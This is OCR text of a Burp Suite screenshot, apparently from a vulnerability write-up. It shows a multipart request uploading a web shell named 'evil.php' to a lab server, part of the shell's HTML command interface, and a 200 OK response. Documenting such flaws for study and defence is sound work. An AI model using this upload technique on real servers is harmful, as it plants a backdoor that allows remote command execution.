 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.51.133:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
449 eShellCmdInput = document.getElementById("shell-cmd");
450 eShellContent = document.getElementById("shell-content");
451 updateCwd();
452 eShellCmdInput.focus();
453 };
454 </script>
455 </head>
456
457 <body>
458 <div id="shell">
459 <pre id="shell-content">
460 <div id="shell-logo">
461 <span></span>
462 <span></span>
463 <span></span>
464 <span></span>
465 <span></span>
466 <span></span>
467 </div>
468 </pre>
469 <div id="shell-input">
470 <label for="shell-cmd" id="shell-prompt" class="shell-prompt">???</label>
471 <div>
472 <input id="shell-cmd" name="cmd" onkeydown="_onShellCmdKeyDown(event)"/>
473 </div>
474 </div>
475 </div>
476 </body>
477
478 </html>
479
480 ------WebKitFormBoundary7Gpuu5aJNZ8xf7Tu
481 Content-Disposition: form-data; name="name"
482
483 evil.php
484
485 ------WebKitFormBoundary7Gpuu5aJNZ8xf7Tu--
486
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Dec 2020 07:44:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Search... 0 matche
PeiQi 文库
Done 177 bytes | 1 mi